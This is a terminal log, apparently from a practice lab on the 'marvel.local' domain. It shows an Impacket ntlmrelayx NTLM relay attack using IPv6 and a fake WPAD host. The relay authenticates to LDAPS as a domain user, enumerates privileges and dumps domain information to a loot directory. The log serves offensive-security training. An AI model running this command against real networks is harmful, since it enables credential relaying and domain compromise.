 kali@kali:~$ sudo ntlmrelayx.py -6 -t ldaps://10.10.10.6 -wh fakewpad.marvel.local -l lootme
[sudo] password for kali:
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:10.10.10.5, attacking target ldaps://10.10.10.6
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:10.10.10.5
[*] HTTPD: Received connection from ::ffff:10.10.10.5, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.10.5, attacking target ldaps://10.10.10.6
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-gb/livetile/preinstall?region=gb&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-gb/livetile/preinstall?region=gb&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-gb/livetile/preinstall?region=gb&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] Authenticating against ldaps://10.10.10.6 as MARVEL\fcastle SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] HTTPD: Received connection from ::ffff:10.10.10.5, but there are no more targets left!
[*] Domain info dumped into lootdir!
[*] HTTPD: Received connection from ::ffff:10.10.10.5, attacking target ldaps://10.10.10.6
[*] HTTPD: Client requested path: v20.events.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:10.10.10.5, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.10.5, attacking target ldaps://10.10.10.6
[*] HTTPD: Client requested path: checkappexec.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:10.10.10.5, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.10.5, attacking target ldaps://10.10.10.6
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from ::ffff:10.10.10.5, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.10.5, attacking target ldaps://10.10.10.6
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-gb/livetile/preinstall?region=gb&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-gb/livetile/preinstall?region=gb&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Received connection from ::ffff:10.10.10.5, but there are no more targets left!
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-gb/livetile/preinstall?region=gb&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] Authenticating against ldaps://10.10.10.6 as MARVEL\fcastle SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains